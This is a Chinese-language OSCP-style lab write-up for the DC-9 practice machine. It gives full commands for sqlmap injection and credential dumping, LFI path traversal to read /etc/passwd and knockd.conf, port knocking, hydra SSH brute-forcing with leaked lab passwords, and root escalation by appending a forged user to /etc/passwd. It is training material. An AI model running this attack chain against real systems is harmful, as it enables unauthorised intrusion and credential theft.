端口敲击守护程序之DC-9
OSCP系列靶场-Intermediate-DC-9
目录
- OSCP系列靶场-Intermediate-DC-9
-
- 总结
- 准备工作
- 信息收集-端口扫描
-
- 目标开放端口收集
- 目标端口对应服务探测
- 信息收集-端口测试
-
- 80-HTTP端口的信息收集
-
- 信息收集-网站指纹
- 漏洞利用-网站指纹(无)
- 信息收集-HTML隐藏信息查看
- 信息收集-目录扫描
-
- 信息收集-目录扫描初步
- 信息收集-目录访问
-
- 端点访问
- 功能点的实践
-
- 漏洞探测-nikto扫描
- 登录端点浅浅实践
- 漏洞利用-getwebshell
-
- 后台登录
-
- 搜索功能点实践-SQL注入
-
- POST型
- hashcat爆破密码(失败)
- 登录后台
- LFI利用
-
- 暴力破解-参数名破解FUZZ1(失败)
- 暴力破解-参数名破解FUZZ2
- 文件包含利用
-
- 日志访问(失败)
- 查看端口守护程序
- 端口过滤之敲击守护程序
- 暴力破解-SSH爆破hydra
- 内网遨游-getshell
-
- 3开SSH
- FLAG1获取
- 权限提升
-
- Linux提权-sudo提权
- /etc/passwd覆盖提权
- FLAG2获取
- 总结
-
- 端口敲击守护程序
总结
getwebshell : 发现SQL注入 → 登录系统 → 疑似文件包含 → FUZZ参数 → 文件包含读取守护程序 → 敲击打开SSH端口 → 利用泄露账号密码登录
提 权 思 路 : 发现3个用户 → 登录获取密码字典 → 再次爆破获取第4个用户 → sudo文件发现 → 存在root权限写入功能 → passwd覆盖提权
准备工作
- 启动VPN
获取攻击机IP →192.168.45.192
- 启动靶机
获取目标机器IP →192.168.178.209
![]()
信息收集-端口扫描
目标开放端口收集
- Nmap开放端口扫描2次(多次扫描减少误扫)
sudo nmap --min-rate 10000 -p- 192.168.178.209
PORT STATE SERVICE
22/tcp filtered ssh
80/tcp open http
当端口被列为“被过滤”时,意味着该端口被防火墙或网络设备阻止或过滤。这可能是有意的,例如用作防止未经授权访问的安全措施,也可能是由于网络配置错误或连接问题而无意的。
在这种情况下,端口22被过滤,因此可能无法使用该端口建立到目标设备的SSH连接。
目标端口对应服务探测
# tcp探测
sudo nmap -sT -sV -O -sC -p22,80 192.168.178.209
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd 2.4.38 ((Debian))
信息收集-端口测试
80-HTTP端口的信息收集
访问 http://192.168.178.209:80 看上去像CMS
随便戳了戳发现是php的
信息收集-网站指纹
┌──(root㉿Kali)-[/home/bachang/DC-9]
└─# whatweb http://192.168.178.209
http://192.168.178.209 [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[192.168.178.209], Title[Example.com - Staff Details - Welcome]
漏洞利用-网站指纹(无)
searchsploit Staff Details
searchsploit Example.com
信息收集-HTML隐藏信息查看
# 利用html2text转换纯文本方便查看
curl http://192.168.178.209 | html2text
让我们点击其他菜单,可能是提示
信息收集-目录扫描
信息收集-目录扫描初步
dirsearch -u http://192.168.178.209 -x 302,403,404

因为扫出了目录,深层次的扫描待选,后期可能会选择.php的后缀扫描
信息收集-目录扫描(后缀)
信息收集-目录扫描(深度/大字典后缀)
信息收集-目录访问
端点访问
空白
然后还有一个我可以点击的search
功能点的实践
之前信息收集的内容还可以深入,不过都待定
漏洞探测-nikto扫描
首先挂上一个扫描器
nikto -h http://192.168.178.209
回过头来看发现没什么
登录端点浅浅实践
在登录端点来一手弱口令,以及万能密码发现都没用
漏洞利用-getwebshell
后台登录
搜索功能点实践-SQL注入
接下来尝试来到搜索功能点,尝试输入一个'破坏完整性
因为搜索功能点大致会并入查询语句

因为sql语句的不同,体现方法也是不一样滴
先试试正常的语句

但是Julie'就什么都没显示,推测要注释掉后面的内容
Julie' -- qwe 显示了内容
POST型
在传参的地方打上*
# 基础探测
sudo sqlmap -u "http://192.168.178.209/results.php" --data "search=Julie*"
# 发现存在之后直接爆数据库
sudo sqlmap -u "http://192.168.178.209/results.php" --data "search=Julie*" --dbs
# 爆出数据库之后爆表(首页的关键词Staff,先看这个)
sudo sqlmap -u "http://192.168.178.209/results.php" --data "search=Julie*" -D Staff --tables
# 爆字段名
sudo sqlmap -u "http://192.168.178.209/results.php" --data "search=Julie*" -D Staff -T Users --columns
# 爆字段中数据
sudo sqlmap -u "http://192.168.178.209/results.php" --data "search=Julie*" -D Staff -T Users -C Username,Password --dump
基础探测存在

存在三个数据库,首页的关键词Staff,先看这个,选择第二个

admin | 856f5de590ef37314e7c3bdf6f8a66dc
可以发现密码是md5加密的格式,因为有32位
之后我们看看另一个表,表名也挺诱惑人的
# 爆出数据库之后爆表
sudo sqlmap -u "http://192.168.178.209/results.php" --data "search=Julie*" -D users --tables
# 爆字段名
sudo sqlmap -u "http://192.168.178.209/results.php" --data "search=Julie*" -D users -T UserDetails --columns
# 爆整个表
sudo sqlmap -u "http://192.168.178.209/results.php" --data "search=Julie*" --dump -D users -T UserDetails
只有一个表UserDetails
hashcat爆破密码(失败)
# 将密码输出到文件
echo '856f5de590ef37314e7c3bdf6f8a66dc' > hash
hashcat -m 0 -a 0 hash /usr/share/wordlists/rockyou.txt
发现没爆破出来,尝试在线解密

挺难受的,爆破不出来,解密出来的密码transorbital1
登录后台
利用获得的账号以及密码登录之后发现多了一个功能点
LFI利用
登录之后发现一个奇怪的地方,登陆前底下是没有的
File does not exist >> 文件不存在
推测该功能点的php可以尝试fuzz参数
暴力破解-参数名破解FUZZ1(失败)
# -u 指定URL FUZZ 暴力破解的地方 -w 指定字典 -fs 0 不限制文件大小
ffuf -u 'http://192.168.178.209/addrecord.php?FUZZ=../../../../../../etc/passwd' -w /usr/share/wordlists/dirb/common.txt -fs 0 > fuzz.txt
没有爆破处内容捏

修改一下fuff PHPSESSID "h86ph7lej727porurqhsh072vs"
带上cookie之后curl就有值了
暴力破解-参数名破解FUZZ2
# -b 带cookie
ffuf -u 'http://192.168.178.209/addrecord.php?FUZZ=../../../../../../etc/passwd' -w /usr/share/wordlists/dirb/common.txt -b "PHPSESSID=h86ph7lej727porurqhsh072vs" -fs 0 > fuzz.txt
从文件夹里面找到一个不一样的size 这样太不优雅了
┌──(root㉿Kali)-[/home/bachang/DC-9]
└─# cat fuzz.txt | grep -v 1757 | grep Size -A 2 -B 2
* FUZZ: framework
[Status: 200, Size: 4110, Words: 95, Lines: 108, Duration: 235ms]
| URL | http://192.168.178.209/addrecord.php?file=../../../../../../etc/passwd
* FUZZ: file
利用grep去掉1757并且筛选最后存在的上下各两行找到了file

联想到刚才的数据库账号密码,应该都能登22端口,但是22端口是过滤状态
文件包含利用
日志访问(失败)
一般利用方式是包含log的内容写shell
尝试翻阅一下是否有log日志
/var/log/auth.log # ssh登录日志
/var/log/apache2/access.log # apache访问日志
查看了一下,好像都没有捏
查看端口守护程序
因为存在过滤端口,从这个角度切入
../../../../../etc/knockd.conf
[options] UseSyslog
[openSSH] sequence = 7469,8475,9842
seq_timeout = 25
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH] sequence = 9842,8475,7469
seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
端口过滤之敲击守护程序
如果我们按照要求依次访问7469,8475,9842三个端口在25秒内,那么利用端口敲击守护程序ssh端口就会打开
利用工具knock
sudo apt install knockd
knock 192.168.178.209 7469 8475 9842
之后访问发现ssh端口开放了
暴力破解-SSH爆破hydra
根据数据库爆出来的内容制作user.txt以及passwd.txt字典
echo 'marym
julied
fredf
barneyr
tomc
jerrym
wilmaf
bettyr
chandlerb
joeyt
rachelg
rossg
monicag
phoebeb
scoots
janitor
janitor2' > user.txt
echo '3kfs86sfd
468sfdfsd2
4sfd87sfd1
RocksOff
TC&TheBoyz
B8m#48sd
Pebbles
BamBam01
UrAG0D!
Passw0rd
yN72#dsd
ILoveRachel
3248dsds7s
smellycats
YR3BVxxxw87
Ilovepeepee
Hawaii-Five-0' > passwd.txt
# -L 指定账号字典 -P指定密码字典
hydra -L user.txt -P passwd.txt 192.168.178.209 ssh -s 22 -t 64 - o main
查看了对应的main文件看到了3个可用
[22][ssh] host: 192.168.178.209 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.178.209 login: joeyt password: Passw0rd
[22][ssh] host: 192.168.178.209 login: janitor password: Ilovepeepee
内网遨游-getshell
3开SSH
获取账号密码之后利用SSH进行登录(3个小时到了,换了个目标机)
sudo ssh chandlerb@192.168.208.209 -p22
password > UrAG0D!
sudo ssh joeyt@192.168.208.209 -p22
password > Passw0rd
sudo ssh janitor@192.168.208.209 -p22
password > Ilovepeepee

但是发现输入find都没什么用,尝试查找内部的敏感信息
在janitor用户下发现了不一样的东西
echo 'BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts' > passwd2.txt
# -L 指定账号字典 -P指定密码字典
hydra -L user.txt -P passwd2.txt 192.168.208.209 ssh -s 22 -t 64 -o main
通过爆破得到了新的用户密码
[22][ssh] host: 192.168.178.209 login: fredf password: B4-Tru3-001
进行ssh连接
sudo ssh fredf@192.168.208.209 -p22
password > B4-Tru3-001
FLAG1获取
输入find命令之后发现只有fredf是可以的
fredf<span>@dc-9</span>:~$ find / -name local.txt 2>/dev/null
/home/fredf/local.txt
fredf<span>@dc-9</span>:~$ cat /home/fredf/local.txt
4c30c90388a4b5baa8bf21db8529bb51
权限提升
Linux提权-sudo提权
查找具有sudo权限,且不需要密码的可提权文件
# 利用sudo -l寻找
fredf<span>@dc-9</span>:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
(root) NOPASSWD: /opt/devstuff/dist/test/test
只有fredf用户是存在sudo
追踪一下这个文件
# 权限查看 (读与执行)
fredf<span>@dc-9</span>:~$ ls -al /opt/devstuff/dist/test/test
-rwxr-xr-x 1 root root 1212968 Dec 29 2019 /opt/devstuff/dist/test/test
# 查看内容发现看不了
fredf<span>@dc-9</span>:~$ cat /opt/devstuff/dist/test/test
fredf<span>@dc-9</span>:$ cd /opt/devstuff/dist/test
fredf<span>@dc-9</span>:/opt/devstuff/dist/test$ ./test
Usage: python test.py read append
fredf<span>@dc-9</span>:/opt/devstuff/dist/test$ sudo /opt/devstuff/dist/test/test
Usage: python test.py read append
读不了,显示是读test.py ,说明使用test应该是需要参数的
# 全局搜索
fredf<span>@dc-9</span>:/opt/devstuff/dist/test$ find / -name "test.py" 2>/dev/null
/opt/devstuff/test.py
/usr/lib/python3/dist-packages/setuptools/command/test.py
发现了两个,应该是上面那个
cat /opt/devstuff/test.py
如果传递的参数不等于3,就会输出Usage: python test.py read append
不然会读取输入第一个参数内的文件追加写入到第二个参数
#!/usr/bin/python
import sys
if len (sys.argv) != 3 :
print ("Usage: python test.py read append")
sys.exit (1)
else :
f = open(sys.argv[1], "r")
output = (f.read())
f = open(sys.argv[2], "a")
f.write(output)
f.close()
/etc/passwd覆盖提权
既然是这样的话,那我可以自己写一个root权限的用户进行追加覆盖
覆盖掉root的密码
# Kali机器使用openssl生成密码 -l指定生成密码
┌──(root㉿Kali)-[/home/bachang/DC-9]
└─# sudo openssl passwd
Password: YaoRuo
Verifying - Password: YaoRuo
$1$2Pnbp/rL$s7aGNIT5ndyGog5cor6N4.
目标机器上覆盖
# 制作root权限用户 root:x:0:0:root:/root:/bin/bash
YaoRuo:$1$2Pnbp/rL$s7aGNIT5ndyGog5cor6N4.:0:0:root:/root:/bin/bash
# 写入到可写文件夹中
fredf<span>@dc-9</span>:/opt/devstuff/dist/test$ echo 'YaoRuo:$1$2Pnbp/rL$s7aGNIT5ndyGog5cor6N4.:0:0:root:/root:/bin/bash' > /tmp/passwd.txt
# 进行覆盖
fredf<span>@dc-9</span>:/opt/devstuff/dist/test$ sudo /opt/devstuff/dist/test/test /tmp/passwd.txt /etc/passwd
# 权限提升
fredf<span>@dc-9</span>:/opt/devstuff/dist/test$ su YaoRuo
Password: RaoYuo
root<span>@dc-9</span>:/opt/devstuff/dist/test# id
uid=0(root) gid=0(root) groups=0(root)
提权成功
FLAG2获取
root<span>@dc-9</span>:/opt/devstuff/dist/test# cat /root/proof.txt
e67eaee361edc9e35fc8cfe0b1ea7bd7
完结撒花~
![]()
总结
filtered过滤端口也是值得探索的内容
可能存在端口敲击守护程序/etc/knockd.conf
传参进行fuzz的时候还是要多试,顺便一提的是登录要记得带上cookie
端口敲击守护程序
这个内容本质上就是防止被端口扫描。从资料上看在电网这种工业级上考虑的较多。
端口扫描也是威胁 Web 安全的一种方式,服务器主机关闭不必要的端口对这一攻击有一定的作用,但是对于必须开启的端口还是存在着安全隐患,为了预防这一类网络攻击,系统采用一种“服务敲门”的方式来开启或关闭端口。
“服务敲门”也就是端口试探,它的原理类似一次约定好的秘密握手,一定时间间隔发送一定序列的UDP 或 TCP 数据包,运行在主机上的抓包程序捕捉到之后,开启对应端口或关闭对应端口。以 22 端口为
除了使用直接利用本地安装的knockd工具之外也可以用其他方法进行端口敲击,就是有时间限制。
例如 nmap -p[端口] [ip] nc [ip] [端口]